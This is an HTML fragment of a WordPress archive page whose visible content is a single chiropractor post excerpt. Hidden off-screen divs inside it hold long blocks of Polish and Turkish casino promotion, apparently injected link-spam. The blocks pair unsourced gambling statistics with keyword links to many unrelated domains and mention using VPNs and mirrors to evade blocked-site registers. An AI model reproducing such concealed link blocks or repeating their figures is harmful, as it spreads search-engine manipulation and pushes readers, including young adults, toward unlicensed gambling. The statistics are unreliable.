					<form role="search" method="get" class="search-form" action="https://asibihar.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit">
		<span class="screen-reader-text">
			Search		</span>
		<i class="fa fa-search"></i>
	</button>
</form>					<button type="button" class="close newslist-toggle-search">
						<i class="fa fa-times" aria-hidden="true"></i>
					</button>
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .search-field">
						Circular focus					</button>
				</div>
			<div>	
		</div>
	</div>
</div>
			</header>
		<section class = "newslist-latest-post-wrapper">
    <div class="container">
        <div class="newslist-latest-post-inner">
            <div class="newslist-latest-post">
                <h2 class="newslist-latest-post-title">
                    Latest Post                    <span></span>
                </h2>
            </div>
            <div class="newslist-latest-post-slider">
                                                        <a href="https://asibihar.org/deneme-bonusu-veren-siteler-2025-gvenilir-en-iyi-609/">
                        Deneme Bonusu Veren Siteler 2025 &#8211; Gvenilir En iyi Casino Siteler.5285</a>
                                            <a href="https://asibihar.org/beyond-the-horizon-soar-to-potential-wins-with-aviator-hack-apk/">
                        Beyond the Horizon Soar to Potential Wins with aviator hack apk and Master the Crash Game.</a>
                                    		
            </div>
        </div>
    </div>
</section><div class="banner-content-center banner-background-scroll newslist-inner-banner-wrapper" style="background-image: url( https://asibihar.org/wp-content/themes/newslist/assets/img/default-banner.jpg )">
	<div class="container">
					<div class="newslist-inner-banner">
				<header class="entry-header">
					<h2 class="entry-title">Day: <span>September 12, 2022</span></h2>				</header><!-- .entry-header -->
			</div>
							<div id="newslist-breadcrumb" class="wrapper wrap-breadcrumb">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://asibihar.org" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://asibihar.org/2022/"><span>2022</span></a></li><li class="trail-item"><a href="https://asibihar.org/2022/09/"><span>September</span></a></li><li class="trail-item trail-end"><span>12</span></li></ul></div>				</div><!-- #breadcrumb -->
				</div>
</div><section class="site-content">
<div class="container" id="content">
	<div class="row">
		<div class="col-md-8 col-lg-8 content-order">
			<div id="primary" class="content-area">
				<main id="main" class="site-main ">
									<div class="row" id="load-more">
						<div style='position:absolute;left:-10218px;width:1147px;'><h2>Udział gier karcianych w GGR 2026</h2><p>W 2026 roku gry karciane generują łącznie 20–25% GGR polskich kasyn online, a w przypadku <a href="https://nhuahabach.vn/" title="Bizzo casino">kasyno Bizzo casino</a> udział ten zbliża się do górnej granicy dzięki mocno rozbudowanej sekcji blackjacka.</p><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://www.commercemtlnord.ca" title="Neteller">kasyno Neteller</a>.</p><h2>Średni obrót gracza w miesiącu</h2><p>Przeciętny aktywny gracz kasynowy generuje miesięcznie kilka tysięcy złotych obrotu, a w <a href="https://www.pagano.it/" title="Energycasino">Energycasino kasyno</a> obrót ten wynika głównie ze slotów o niskich i średnich stawkach.</p><p>Rozbudowane biblioteki gier pozwalają użytkownikom testować różne strategie, dlatego rośnie zainteresowanie serwisami pokroju <a href="https://www.fisiobimbo.it/" title="Vox casino">Vox casino</a>, które oferują automaty, ruletkę, blackjacka oraz gry specjalne.</p><h2>KYC i weryfikacja wieku gracza</h2><p>Regulacje nakazują pełną weryfikację wieku 18+ oraz tożsamości przed wypłatą środków; praktyka rynku pokazuje, że proces KYC <a href="https://www.sportni-gimnastika.si/" title="Trustly">Trustly opinie</a> trwa w polskich podmiotach od kilkunastu minut do 24 godzin, a jego opis jest wymaganym elementem transparentności w duchu EEAT/YMYL.</p><h2>Nowe crash a marketing „spróbuj jeden spin”</h2><p>W kampaniach do polskich <a href="https://www.proposalplannerinitaly.com/" title="Lemon casino">Lemon casino wyplata</a> graczy używa się sloganu „jedna runda = kilka sekund”; CTR na takie komunikaty w banerach wewnętrznych kasyna jest o 20–30% wyższy niż w przypadku klasycznych slotów z dłuższą sesją.</p><h2>Nowe kasyna a wskaźniki problemowego hazardu</h2><p>W raportach <a href="https://ianubih.ba/" title="Pelican casino">Pelican casino slots</a> branżowych przyjmuje się, że 1–3% użytkowników może wykazywać symptomy hazardu problemowego; odpowiedzialne nowe kasyna implementują testy samooceny i możliwość ustawienia limitów w panelu gracza.</p><p>Coraz większą rolę odgrywa jakość interfejsu użytkownika, dlatego docenia się serwisy takie jak <a href="https://www.imprimeur-europrim.com/" title="Vulcan Vegas">Vulcan Vegas</a>, oferujące przejrzysty układ kategorii i szybkie ładowanie gier.</p><h2>Gry karciane a program VIP</h2><p>Około 60% obrotu w programach VIP pochodzi z gier karcianych, głównie blackjacka i bakarata, dlatego statusy lojalnościowe w <a href="https://airtime2cash.com/" title="Bison casino">kasyno Bison casino</a> uwzględniają specjalne przywileje przy tych stołach.</p><p>Badania satysfakcji użytkowników pokazują, że ponad 80% polskich graczy ocenia obsługę czatu na żywo jako kluczową funkcję, dlatego konsultanci w <a href="https://otrolocomaswines.com/" title="Lemon casino">Lemon casino</a> dostępni są codziennie z krótkim czasem oczekiwania na odpowiedź.</p><h2>Średni hit rate slotów kasynowych</h2><p>Najczęściej wybierane sloty w kasynach online mają współczynnik trafień (hit rate) ok. 20–30%, co w <a href="https://gsmplayer.net/" title="Mostbet PL">Mostbet PL forum</a> praktyce oznacza, że jakaś wygrana wypada średnio co 3–5 spinów, choć jej wartość bywa minimalna.</p><h2>Średnia liczba dostawców gier</h2><p>Popularne kasyna online kierowane na Polskę współpracują jednocześnie z 30–60 studiów gier, co pozwala połączyć <a href="https://dearcare.vn/" title="Blik">Blik jak wpłacić</a> sloty Pragmatic Play, Play’n GO, NetEnt, Evolution Live oraz niszowe tytuły mniejszych dostawców.</p><h2>Popularność gier live na laptopach</h2><p>Około 30% polskich sesji live odbywa się na laptopach, a platforma <a href="https://1001vina.com/" title="Apple-Pay">Apple-Pay casino</a> umożliwia jednoczesne śledzenie kilku stołów na jednym ekranie dzięki layoutowi desktopowemu.</p><h2>Ochrona przed match-fixingiem</h2><p>Segment zakładów sportowych online jest szczególnie narażony na match-fixing; bukmacherzy współpracują z organizacjami <a href="https://sifirdan-ingilizce.com/" title="Blik">Blik casino</a> międzynarodowymi i ligami sportowymi, a dane o podejrzanych zakładach są przekazywane służbom i regulatorom.</p><h2>Nowe sloty vs klasyczne hity</h2><p>Choć top 10 klasycznych slotów potrafi generować 30–40% całości ruchu, <a href="https://juannavarro.com.ar/" title="Ice casino">Ice casino jak wyplacic</a> udział nowych gier w sesjach stale rośnie; w wielu kasynach już co trzeci spin wykonywany jest na automatach wprowadzonych w ostatnich 24 miesiącach.</p><h2>Wykorzystanie Cloudflare i CDN</h2><p>Technicznie wiele polskich serwisów iGaming wykorzystuje Cloudflare, CDN i geofencing, aby poprawić czas ładowania i chronić się przed blokadami DDoS; podobną infrastrukturę może stosować projekt kasynowy typu <a href="https://kardeslerlokantasi.com/" title="NVcasino">NVcasino apk</a>.</p><h2>Średnia wielkość wygranej z bonusu</h2><p>Wygrane pochodzące z bonusów kasynowych wynoszą średnio 5–15 razy wartość otrzymanego bonusu, a gracze <a href="https://www.creomed.it/" title="Beep Beep casino">kasyno Beep Beep casino</a> najczęściej wypłacają je po spełnieniu wymogów obrotu na slotach.</p><h2>Google Pay w płatnościach kasynowych</h2><p>Z Google Pay korzysta już 4,5 mln Polaków, a udział tej metody w iGamingu rośnie do 7–10%, dlatego serwisy takie jak <a href="https://thevanillaspa.ca/" title="Trustly">Trustly casino</a> wprowadzają szybkie płatności portfelem Google bez podawania danych karty.</p><h2>Średnie wykorzystanie opcji „auto-stop loss”</h2><p>Niektóre nowe crash <a href="https://aris66.ru/" title="Pelican casino">Pelican casino bez depozytu</a> tytuły mają opcję auto-stop po osiągnięciu określonej straty; dane operatorów wskazują, że z tej funkcji korzysta tylko 5–10% polskich graczy, mimo że jest rekomendowana w materiałach o odpowiedzialnej grze.</p><p>Nowoczesne algorytmy odpowiedzialnej gry zyskują popularność, a ich wdrażanie w miejscach takich jak <a href="https://www.arrivederci-augsburg.de/" title="Trustly">Trustly casino</a> pomaga graczom kontrolować limity czasu oraz budżetu, zapewniając wyższy poziom komfortu.</p><h2>Gry kasynowe a cashback tygodniowy</h2><p>Cashback tygodniowy na gry kasynowe, zwykle 5–15%, powoduje wzrost liczby sesji o około 20%, co regularnie obserwuje zespół <a href="https://duongsatthongnhat.vn/" title="Revolut">kasyno Revolut</a> przy nowych kampaniach.</p><p>Ruch z wyszukiwarki Google odpowiada za około 50% organicznych wejść na strony kasynowe w Polsce, dlatego widoczność marek takich jak <a href="https://www.casadicuravilladellequerce.it/" title="Ice casino">Ice casino</a> zależy w dużej mierze od jakości recenzji, fraz SEO i strategii content marketingu.</p><h2>Odpowiedzialność karna za udział w organizacji gier</h2><p>Polskie przepisy przewidują odpowiedzialność karną nie tylko dla spółek, ale <a href="https://grupovigoran.com/" title="Google-Pay">Google-Pay bonus</a> i osób fizycznych organizujących gry hazardowe bez koncesji; w praktyce zarządy podmiotów iGaming bez licencji mogą odpowiadać również osobistym majątkiem.</p><h2>Ruletka jako druga najpopularniejsza gra</h2><p>W 2026 roku ruletka – w wersji RNG i live – generuje około 18–20% polskiego ruchu kasynowego, a w <a href="https://letsbuildup.com/" title="Visa">Visa kasyno</a> dostępne są europejska, francuska oraz szybka odmiana Speed Roulette.</p><h2>Wpływ nowych kasyn na konkurencję</h2><p>Pojawienie się co roku kilkudziesięciu nowych marek kasynowych zwiększa konkurencję o polskiego <a href="https://secondchancespca.org/" title="Vulcan Vegas">Vulcan Vegas 38</a> gracza, zmuszając starszych operatorów do wprowadzania programów lojalnościowych, szybszych wypłat i lepszych pakietów powitalnych.</p><h2>Stoły VIP bakarat w Polsce</h2><p>W bakaracie VIP stawki zaczynają się często od 500 zł, a w niektórych kasynach sięgają 50 000 zł; oferta <a href="https://soulflow.energy/" title="Bitcoin">kasyno Bitcoin</a> obejmuje kilka stołów przeznaczonych wyłącznie dla segmentu high-roller.</p><h2>Podsumowanie trendu krypto płatności w iGaming PL</h2><p>W 2026 roku kryptowaluty stanowią w polskim segmencie iGaming niszowy, ale rosnący kanał płatności: udział rzędu kilku <a href="https://bkavps.com.vn/" title="Apple-Pay">Apple-Pay minimalny depozyt</a> procent, dominacja BTC/USDT, coraz większa rola tanich sieci (TRC20/BSC), silny nacisk regulatorów na AML oraz wyraźne ryzyka dla graczy wynikające z połączenia hazardu i zmiennych aktywów cyfrowych.</p><h2>Live Casino a bezpieczeństwo RNG</h2><p>W grach live wynik zależy od fizycznych kart czy koła, ale systemy monitoringu infrastruktury w <a href="https://marche.duckdns.org/" title="Muchbetter">Muchbetter casino</a> kontrolują poprawność losowań z dokładnością co do każdej rundy.</p><p>W polskim iGamingu rośnie świadomość ryzyka związanego z grą, dlatego operatorzy tacy jak <a href="https://arge-traunreut.de/" title="Energycasino">Energycasino</a> udostępniają linki do organizacji pomocowych, testów samooceny i możliwości czasowego samowykluczenia konta.</p><h2>Średni współczynnik konwersji nowych graczy</h2><p>Szacuje się, że 25–35% odwiedzających stronę kasyna rejestruje konto, a część z nich od razu testuje gry demo i sloty za realne środki w <a href="https://www.sorbaseickel.de/" title="Ice casino">kasyno Ice casino</a>.</p><h2>Automaty typu Hold & Win</h2><p>Tytuły Hold & Win zdobyły w Polsce 16% udziału w rynku slotów dzięki regularnym mini-nagrodom, a kilkadziesiąt takich gier dostępnych jest w <a href="https://www.rediberia.es/" title="PayPal">PayPal casino</a>.</p><p>Analizy zachowań graczy pokazują, że w weekendy wolumen stawek w polskich kasynach internetowych wzrasta nawet o 30% względem dni roboczych, co uwzględnia także harmonogram promocji w <a href="https://events4all.pl/" title="Visa">Visa</a>.</p><h2>Programy lojalnościowe a lojalność</h2><p>W 2026 ok. 60% wiodących kasyn kierowanych na Polskę posiada 3–10 poziomów VIP oraz system punktów; brandy typu <a href="https://drliton.com/" title="Skrill">Skrill kasyno</a> wykorzystują te programy zarówno w komunikacji marketingowej, jak i w budowaniu EEAT jako „stała marka”.</p><h2>Rozbudowa Rejestru Stron Niedozwolonych MF</h2><p>Rejestr niedozwolonych domen MF obejmuje już kilka tysięcy wpisów, a tempo dodawania nowych adresów kasynowych w 2024–2026 wynosi kilkadziesiąt <a href="https://skinrejuvenationclinic.london/" title="Google-Pay">Google-Pay opinie</a> tygodniowo, co istotnie wpływa na dostęp Polaków do nielicencjonowanych serwisów iGaming.</p><h2>Udział segmentu kasyno w ruchu iGaming</h2><p>Na tle całego polskiego iGaming kasyno online odpowiada szacunkowo za 40–50% ruchu użytkowników; mimo monopolu państwowego to właśnie strony kasynowe – zarówno Total Casino, jak i brandy typu <a href="https://ridesmart.se/" title="Muchbetter">Muchbetter kasyno</a> – generują najdłuższe sesje per użytkownik.</p><h2>Płatności odroczone w iGaming</h2><p>Płatności odroczone rosną w e-commerce o 20% rocznie, choć w iGamingu ich udział jest niski; serwisy takie jak <a href="https://ipc.si/" title="Skrill">Skrill casino</a> analizują możliwość wdrożenia modeli Pay Later w przyszłości.</p><h2>Średni wiek graczy live</h2><p>Statystyki pokazują, że 53% polskich graczy live ma 25–39 lat, co przekłada się na preferencje wobec dynamicznych formatów dostępnych w <a href="https://landmarkresidence.co.id/" title="Bizzo casino">Bizzo casino</a>, takich jak Speed Roulette i Speed Blackjack.</p><h2>Lokalizacja językowa nowych slotów</h2><p>W 2026 roku ponad 70% nowych slotów dostępnych <a href="https://madco3d.com/" title="Visa">Visa jak wyplacic</a> w polskich kasynach posiada pełne tłumaczenie na język polski, w tym opisy funkcji, ekran pomocy i komunikaty o wygranych; jeszcze 5 lat temu było to około 30–40% premier.</p><h2>Egipskie klimaty w świeżych premierach</h2><p>Motyw starożytnego Egiptu <a href="https://ovencleaningworldthorpe.co.uk/" title="PayPal">PayPal depozyty</a> nadal nie traci na popularności – około 7–10% nowych slotów 2026 wykorzystuje piramidy, faraonów i skarby; statystyki pokazują, że Polacy chętnie spinują takie tytuły przy stawkach 1–2 zł.</p><h2>Średnia liczba graczy dziennie w top crash</h2><p>Najpopularniejsze nowe crash gry w kasynach obsługujących Polskę notują dziennie <a href="https://www.aioliburger.com/" title="GGBet casino">GGBet casino free spin</a> nawet 50–100 tys. rund globalnie, z czego kilka–kilkanaście tysięcy wykonują użytkownicy z Polski w godzinach popołudniowych i wieczornych.</p><h2>Średnia liczba logowań miesięcznie</h2><p>Aktywny gracz kasynowy <a href="https://www.odpady24h.pl/kontenery/" title="Paysafecard">kasyno z Paysafecard</a> loguje się średnio 8–15 razy w miesiącu; w weekendy odnotowuje się znaczne skoki, szczególnie w okresie świąt czy dużych wydarzeń sportowych, kiedy promocje kasynowe są intensywniejsze.</p><h2>Crash gry a średni wiek gracza</h2><p>Szacuje się, że średni wiek polskiego gracza crash jest <a href="https://www.agrimidria.com.br/" title="Trustly">Trustly bezpieczeństwo</a> o 3–5 lat niższy niż w przypadku klasycznych slotów; dominują osoby w przedziale 21–34 lata, przy czym grupa 18–24 jest tu nadreprezentowana względem rynku ogólnego.</p><h2>Polskojęzyczne stoły blackjack i bakarat</h2><p>Liczba stołów z polskojęzycznymi krupierami w 2026 roku wzrosła o ponad 40%, a część z nich jest dostępna wyłącznie dla graczy <a href="https://trailsvanoise.fr/" title="Bizzo casino">kasyno Bizzo casino</a>, co zwiększa komfort komunikacji przy stole.</p><p>Średni współczynnik konwersji z odwiedzającego stronę na zarejestrowanego użytkownika na polskim rynku szacuje się na 25–35%, a dobrze zaprojektowany formularz rejestracji, taki jak w <a href="https://www.herocycles.co.in/" title="Mastercard">Mastercard casino</a>, pomaga osiągać wyniki z górnej granicy tego zakresu.</p><h2>Monero i inne koiny prywatnościowe</h2><p>Kryptowaluty z naciskiem na prywatność, jak Monero (XMR), są wspierane przez mniejszość kasyn online; szacuje się, że poniżej 10–15% serwisów kierowanych <a href="https://makarizo.com/" title="Revolut">Revolut czas wypłaty</a> na Europę, w tym Polskę, akceptuje XMR ze względu na ryzyko AML.</p><h2>Międzynarodowe standardy odpowiedzialnej gry</h2><p>Serwisy kasynowe kierowane na Polskę coraz częściej wdrażają standardy EGBA i RGF (Responsible Gambling Framework); brandy chcące budować długookresowy wizerunek – jak <a href="https://jbs.live/" title="Beep Beep casino">Beep Beep casino bonus za rejestracje</a> – opisują te praktyki w sekcjach compliance.</p><h2>Multi-feature w jednym slocie</h2><p>Typowy nowy slot <a href="https://www.carlofelicedebiase.it/" title="GGBet casino">GGBet casino kody</a> 2026 zawiera 3–5 typów funkcji specjalnych (wildy, mnożniki, respiny, free spiny, kolekcjonowanie), podczas gdy starsze produkcje zwykle oferowały zaledwie 1–2 proste bonusy.</p><h2>Funkcja multi-bet w nowych crashach</h2><p>Około 50–60% nowych tytułów crash pozwala stawiać dwie lub więcej stawek w tej samej rundzie; gracze z Polski <a href="https://martonimeseudvar.hu/" title="Mostbet PL">bonus bez depozytu Mostbet PL</a> wykorzystują tę opcję, łącząc np. bezpieczny auto cash-out przy 1,5x oraz agresywny zakład na 5x+.</p><h2>Średni udział Polaków w ruchu kasyn krypto</h2><p>Globalne kasyna krypto raportują, że ruch z Polski stanowi zwykle <a href="https://www.petrotunnel.com/" title="Apple-Pay">Apple-Pay minimalna wpłata</a> 1–3% ich całościowego wolumenu, podczas gdy główne rynki to Ameryka Łacińska, część Azji oraz niektóre kraje UE o luźniejszych regulacjach.</p><h2>Nowe standardy bezpieczeństwa</h2><p>Dyrektywa PSD2 wymaga dodatkowej autoryzacji płatności, dlatego kasyna takie jak <a href="https://aenosnationalpark.gr/" title="Vox casino">Vox casino</a> zapewniają logowanie i transakcje z weryfikacją 3D Secure dla kart Visa i Mastercard.</p><h2>Sloty mikrostawek dla Polski</h2><p>Nowe sloty oferują często minimalną stawkę od 0,10–0,20 zł za spin; segment <a href="https://www.faibene.ch/" title="Mastercard">Mastercard wpłaty</a> mikrostawki jest ważny na rynku polskim, gdzie wielu graczy woli wykonać 500–1000 spinów przy bardzo niskim ryzyku niż kilka wysokich zakładów.</p><h2>Odsetek zaawansowanych graczy karcianych</h2><p>Około 15–20% polskich graczy gier karcianych można uznać za zaawansowanych – korzystają z tabel strategii i śledzą statystyki, co widać też w analizach zachowań w <a href="https://www.theedgemalta.com/" title="Bizzo casino">Bizzo casino opinie</a>.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://khuyencongnghean.com.vn/" title="Ice casino">Ice casino bonus</a>.</p><h2>Popularność Three Card Poker</h2><p>Three Card Poker ma w Polsce niszowy, ale stabilny udział na poziomie 2–3% gier karcianych; w ofercie <a href="https://kevinsushibar.cz/" title="Betonred">kasyno Betonred</a> tytuł ten przyciąga graczy dzięki prostym zasadom i szybkiemu tempie.</p><h2>Najpopularniejsze typy bonusów</h2><p>Wśród polskich graczy kasynowych największą popularnością cieszą się darmowe spiny bez <a href="https://fabtimeshare.com/" title="Bison casino">Bison casino ile trwa wypłata</a> depozytu, bonusy 100% do pierwszej wpłaty oraz tygodniowy cashback; mniej wykorzystywane są kody lojalnościowe dla wybranych gier stołowych.</p><h2>Nowe crash a cross-sell ze sportem</h2><p>Kasyna i bukmacherzy wykorzystują nowe gry crash jako produkt <a href="https://ontheradarshow.com/" title="Bitcoin">Bitcoin bezpieczeństwo</a> cross-sell po zakończeniu meczu; kampanie pokazują, że nawet 10–15% użytkowników zakładów sportowych kliknie w banner „spróbuj crash” bezpośrednio po rozliczeniu kuponu.</p><h2>Blackjack live a RNG w Polsce</h2><p>Około 75% rozgrywek blackjacka odbywa się przy stołach live, a tylko 25% w RNG; w <a href="https://regrip.in/" title="Vox casino">Vox casino 24</a> oferta stołów live jest równie rozbudowana jak automatyczne wersje tej gry.</p><h2>Średni współczynnik konwersji nowych graczy</h2><p>Szacuje się, że 25–35% odwiedzających stronę kasyna rejestruje konto, a część z nich od razu testuje gry demo i sloty za realne środki w <a href="https://amsetclean.com.sa/" title="Bet casino">kasyno Bet casino</a>.</p><h2>Rola reCAPTCHA i anty-fraudu</h2><p>Popularne polskie witryny kasynowe wdrażają reCAPTCHA, systemy wykrywania multi-kont i nadużyć bonusowych; bez takich mechanizmów brand typu <a href="https://icasapkdownload.in/" title="Stake">Stake recenzja</a> naraża się na wysoki odsetek fraudu i chargebacków, co osłabia stabilność projektu.</p><h2>Kobiety w polskich grach kasynowych</h2><p>Udział kobiet wśród graczy kasynowych online w Polsce szacuje się na 22–27%, a dane z <a href="https://jerseyjunkcars.com/" title="Betonred">Betonred kasyno</a> pokazują, że chętniej wybierają one sloty tematyczne i ruletkę.</p><h2>Wpływ blokad MF na offshore</h2><p>Statystyki ruchu pokazują, że po wpisaniu danej domeny do rejestru MF jej <a href="https://www.mypethouse.com.bd/" title="Paysafecard">Paysafecard kasyno online</a> widoczność w Polsce spada o kilkadziesiąt procent, ale część graczy korzysta z mirrorów oraz VPN, co utrzymuje grey market mimo blokad. [oai_citation:10‡ICLG Business Reports](https://iclg.com/practice-areas/gambling-laws-and-regulations/poland?utm_source=chatgpt.com)</p><h2>Ogólny obraz nowych kasyn 2026</h2><p>Podsumowując, nowe kasyna iGaming kierowane na polski rynek w 2026 roku stawiają na mobile-first, szeroki katalog slotów, agresywną politykę bonusową i <a href="https://tech365.gr/" title="NVcasino">NVcasino oficjalna strona</a> szybką obsługę płatności, działając jednak w otoczeniu prawnego monopolu i wysokiego ryzyka regulacyjnego dla gracza.</p><h2>Trend: większa rola analityki danych</h2><p>Regulacje AML i odpowiedzialnej gry skłaniają operatorów do wdrożenia zaawansowanej analityki zachowań graczy; w 2026 roku licencjonowane <a href="https://dcapital.com.vn/" title="Neteller">kasyno online Neteller</a> podmioty coraz częściej wykorzystują modele ryzyka do identyfikacji potencjalnie problematycznych wzorców gry.</p><h2>Średnia liczba artykułów edukacyjnych</h2><p>Kasyna online, które chcą długo utrzymać widoczność SEO, publiku-ją zwykle 2–8 nowych tekstów blogowych <a href="https://www.esmartway.com.my/" title="Visa">kody promocyjne Visa</a> miesięcznie, wyjaśniających zasady gier, RTP, kwestie prawne oraz ryzyko uzależnienia od hazardu.</p><h2>Popularność bonusów powitalnych</h2><p>Około 70–80% nowych rejestracji w kasynach online korzysta z jakiejś formy bonusu powitalnego, zwykle w formie <a href="https://apaarenergy.com/" title="Beep Beep casino">Beep Beep casino kody promocyjne</a> 100% dopłaty do depozytu i kilkudziesięciu darmowych spinów na wybranych slotach.</p><h2>Zmiana preferencji graczy</h2><p>W latach 2020–2024 udział graczy preferujących sloty wideo wzrósł o 18%, a tendencja ta widoczna jest również w <a href="https://cerrotusasprings.com/" title="Bet casino">Bet casino</a>, gdzie gry wideo dominują nad klasycznymi automatami.</p><h2>Średni wiek graczy live</h2><p>Statystyki pokazują, że 53% polskich graczy live ma 25–39 lat, co przekłada się na preferencje wobec dynamicznych formatów dostępnych w <a href="https://azg.com.vn/" title="NVcasino">NVcasino</a>, takich jak Speed Roulette i Speed Blackjack.</p><h2>Czas testowania nowej gry przez gracza</h2><p>Średni gracz testuje nowy slot przez 30–60 spinów; jeśli w tym czasie <a href="https://balkan-healthcare.rs/" title="Paysafecard">Paysafecard kasyna</a> nie trafi na ciekawą funkcję, prawdopodobieństwo, że wróci do tego tytułu w innym dniu, spada poniżej 20% według danych behawioralnych kasyn.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://lawrodriguez.com/" title="Energycasino">Energycasino kasyno</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Średnia liczba gier używana miesięcznie</h2><p>Statystyczny polski gracz korzysta miesięcznie z 8–12 różnych tytułów, a dane <a href="https://seligra.eu/" title="Bison casino">Bison casino kasyno</a> potwierdzają, że częste jest rotowanie między slotami, ruletką i grami crash.</p><h2>Preferencje wiekowe graczy</h2><p>Aż 52% polskich graczy slotowych to osoby w wieku 25–39 lat, co wpływa na popularność nowoczesnych slotów wideo w katalogu <a href="https://amana-beauty.de/" title="PayPal">PayPal casino</a>.</p><p>Rynek iGaming w Polsce stale się rozwija, co wpływa na rosnącą popularność portali takich jak <a href="https://karolina-vip.com.ua/" title="Skrill">Skrill casino</a>, dostosowujących swoją ofertę do potrzeb zarówno początkujących, jak i zaawansowanych graczy.</p><h2>Średnia liczba rund w ruletce RNG</h2><p>Ruletka RNG umożliwia rozegranie nawet 120–150 spinów na godzinę, a gry tego typu w <a href="https://nowandgen.com/" title="Vulcan Vegas">Vulcan Vegas kasyno</a> przyciągają fanów szybszej rozgrywki niż w kasynie na żywo.</p><h2>Popularność jackpotów progresywnych</h2><p>Jackpoty progresywne odpowiadają za 7–10% obrotu kasynowego, ale generują największe pojedyncze wygrane; w katalogu <a href="https://radiologie-iserlohn.de/" title="Verde casino">Verde casino kasyno</a> pule często sięgają setek tysięcy złotych.</p><h2>Popularność funkcji rebet w ruletce</h2><p>Około 60% graczy ruletki live korzysta z funkcji rebet, by szybko powtórzyć ten sam układ numerów; to przyspiesza rozgrywkę w stołach dostępnych w <a href="https://stickmanbikeracergame.com/" title="Blik">Blik casino</a>.</p><h2>Średni ping a komfort gry live</h2><p>Przy pingach poniżej 50 ms transmisja live jest praktycznie płynna, a infrastruktura <a href="https://nitromac.com" title="Bison casino">Bison casino kasyno</a> korzysta z europejskich serwerów, by utrzymać opóźnienia poniżej zauważalnego poziomu.</p><p>Na rynku polskim coraz większą popularność zyskują gry typu crash i instant win, które odpowiadają już za kilka procent obrotu, dlatego <a href="https://ikosuae.com/" title="Google-Pay">Google-Pay casino</a> dodaje do katalogu dynamiczne tytuły z prostą mechaniką i wysokimi mnożnikami.</p><h2>Udział bankowości mobilnej</h2><p>Aż 19 mln Polaków korzysta z bankowości mobilnej, co sprawia, że szybkie przelewy w kasynach takich jak <a href="https://scanspecial.jp/" title="Mostbet PL">Mostbet PL</a> stają się standardem i są wykonywane najczęściej przez aplikacje bankowe.</p><h2>Sloty o wysokiej zmienności</h2><p>Około 42% polskich graczy wybiera sloty high volatility, gdzie wygrane są rzadsze, ale wyższe; tytuły tego typu zajmują znaczną część katalogu w <a href="https://oxygenconcentratorsupplies.com/" title="Muchbetter">Muchbetter casino</a>.</p><p>Średni czas weryfikacji KYC w dobrze funkcjonującym kasynie online w Polsce wynosi od 15 minut do kilku godzin, a procedury stosowane w <a href="https://afriforumteater.co.za/" title="Pelican casino">Pelican casino</a> zakładają akceptację podstawowych dokumentów w możliwie najkrótszym terminie.</p><h2>Regulacja e-sportu w kontekście hazardu</h2><p>Rośnie znaczenie zakładów na e-sport, co <a href="https://southparkremovals.co.uk/" title="Bet casino">Bet casino wyplaty</a> zmusza regulatorów do doprecyzowania zasad w tej niszy; temat dotyczy m.in. wieku zawodników, sponsoringu drużyn przez operatorów i integralności rozgrywek transmitowanych online.</p><h2>Tempo pojawiania się nowych kasyn</h2><p>Średnio co miesiąc w 2024–2026 pojawia się 1–3 <a href="https://www.elarrosar.com/" title="Vox casino">Vox casino bonuscode</a> nowych kasyn online targetujących Polskę, ale podobna liczba znika z rynku lub trwale traci widoczność z powodu blokad, słabego SEO lub reputacyjnych problemów.</p><p>Tematyczne promocje sezonowe zdobywają ogromne zainteresowanie graczy, a bogaty wybór takich ofert prezentuje <a href="https://blessingscleaningservice.net/" title="Bitcoin">Bitcoin casino</a>, regularnie aktualizując kalendarz wydarzeń bonusowych.</p></div><div style='position:absolute;left:-11657px;width:1015px;'><p>Kumarhane heyecanını evden yaşamak isteyenler <a href="https://fomexsa.com" title="casino siteleri 2026 giriş">deneme bonusu veren casino siteleri</a> sayfasına giriyor.</p></div>							<div class="col-md-12">
								<article itemtype='https://schema.org/CreativeWork' itemscope='itemscope' id="post-248" class="newslist-post post-248 post type-post status-publish format-standard has-post-thumbnail hentry category-health tag-chiropractic-therapic">
	<div class="newslist-post-inner-box">
	<div class="newslist-post-image"> 
		<a href="https://asibihar.org/chiropractic-therapic-tips-to-find-a-chiropractor/">
			<div class="image-full post-image" style="background-image: url( 'https://asibihar.org/wp-content/uploads/2022/09/Chiropractic-Therapic.jpg' ) , url( 'https://asibihar.org/wp-content/themes/newslist/assets/img/default-image.jpg' )">
										</div>
		</a>
	</div>
	<div class="post-content-wrap">
					<h2 class="post-title">
									<a href="https://asibihar.org/chiropractic-therapic-tips-to-find-a-chiropractor/">
						Chiropractic Therapic &#8211; Tips to Find a Chiropractor					</a>
							</h2>
					
			<div class="entry-meta 
			">
			<div class="author-image">
						<a class="url fn n" href="https://asibihar.org/author/swsol/">
								<img src="https://secure.gravatar.com/avatar/6280c16d9dc0616a79d9ff2ce2a75f55ec8c6a98841ad6469cf909cbde5c67f1?s=40&amp;d=mm&amp;r=g">
						</a>
					</div>							<div class="author-info">
					<span class="posted-on">
						On 
						<a href="https://asibihar.org/2022/09/12/" rel="bookmark">
							<time class="entry-date published" datetime="2022-09-12T19:50:12+00:00">September 12, 2022</time>
						</a>
					</span><span class="author-text">
						By 
					</span>
					<a class="url fn n" href="https://asibihar.org/author/swsol/"
						<span class="author ">
							swsol
						</span>
					</a>				</div>
					</div>
							<ul class="post-categories">
															<li>
									<a href="https://asibihar.org/category/health/" >
										Health									</a>
								</li>
													</ul>					
					<p>Getting a good chiropractor is very important, and you have<a href="https://asibihar.org/chiropractic-therapic-tips-to-find-a-chiropractor/">Read More<i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></p>
	</div>
	</div>
</article>							</div>
											</div>
										
								
